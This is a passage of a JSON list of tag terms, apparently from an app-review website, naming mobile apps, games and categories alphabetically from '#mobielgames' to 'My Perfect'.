#mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect 